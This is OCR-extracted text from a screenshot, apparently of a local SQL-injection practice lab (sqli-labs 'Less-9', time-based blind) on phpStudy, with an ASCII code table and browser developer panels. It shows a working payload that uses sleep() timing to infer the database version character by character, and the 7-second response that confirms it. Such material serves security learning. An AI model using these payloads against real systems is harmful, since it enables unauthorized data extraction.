 ASCII 字符代码表 一
高四位
ASCII非打印控制字符
ASCII 打印字符
0000 0001 0010 0011 0100 0101 0110 0111
2 3 4 5 6 7
十进制 字符 十进制 字符 十进制 字符 十进制 字符 十进制 字符 十进制 字符 ctrl
32 48 0 64 @ 80 P 96 ` 112 p
33 ! 49 1 65 A 81 Q 97 a 113 q
34 " 50 2 66 B 82 R 98 b 114 r
35 # 51 3 67 C 83 S 99 c 115 s
36 $ 52 4 68 D 84 T 100 d 116 t
37 % 53 5 69 E 85 U 101 e 117 u
38 & 54 6 70 F 86 V
39 ' 55 7 71 G 87 w
40 ( 56 8 72 H 88 X
41 ) 57 9 73 I 89 Y
42 * 58 : 74 J 90 Z
43 + 59 ; 75 K 91 [
44 , 60 < 76 L 92 \
45 - 61 = 77 M 93 ]
46 . 62 > 78 N 94 ^
47 / 63 ? 79 O 95 _
注: 表中的ASCII字符可以用:ALT + "
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-9 Blind- Time based- S...
127.0.0.1/Less-9/?id=1' and if (
搜索
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION
Load URL
Split URL
Execute
http://127.0.0.1/Less-9/?id=1' and if ((ascii(mid((select version()),1,1))=53),sleep(5),1)--+
截取函数
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert r
Welcome Dhakkan
You are in
控制台 HTML CSS 脚本 DOM 网络 Cookies
在 网络 面板内搜索
清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET ?id=1%27%2 200 OK 127.0.0.1 744 B 127.0.0.1:80 7.06s
1 个请求 744 B 7.06s (onload: 7.12s)
phpStudy 2018 PHP-5.4.45
运行状态
Apache:
MySQL:
phpStudy 启停
启动 停止 重启
提示信息
Apache已经停止... 12:01:06
MySQL已经停止... 12:01:06
正在启动进程... 12:01:06
Apache已经启动... 12:01:07
MySQL已经启动... 12:01:07
运行模式 切换版本
系统服务
非服务模式
应用
MySQL管理器
打开工具箱 快捷键配置 其他选项菜单
原图 信息 质疑